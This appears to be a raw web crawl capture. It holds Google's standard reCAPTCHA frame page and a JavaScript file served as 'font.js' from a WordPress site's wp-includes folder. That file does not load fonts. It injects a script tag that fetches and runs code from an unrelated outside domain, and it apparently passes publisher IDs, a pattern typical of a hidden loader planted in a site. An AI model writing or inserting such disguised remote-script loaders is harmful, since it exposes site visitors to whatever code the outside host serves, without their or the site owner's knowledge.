

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D9EdFcwFNYnQNL-SzOkBRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768460507439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -358
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);